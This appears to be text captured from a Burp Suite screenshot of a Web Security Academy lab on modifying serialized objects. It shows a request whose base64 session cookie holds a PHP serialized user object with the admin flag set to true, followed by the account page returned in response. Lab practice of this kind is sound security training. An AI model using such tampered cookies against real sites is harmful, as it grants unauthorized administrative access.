 Send
Cancel
< ▾
> ▾
Target: https://0a9600f6
Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a9600f60327fe3d81475c35003600da.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Linux"
5 Referer: https://0a9600f60327fe3d81475c35003600da.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email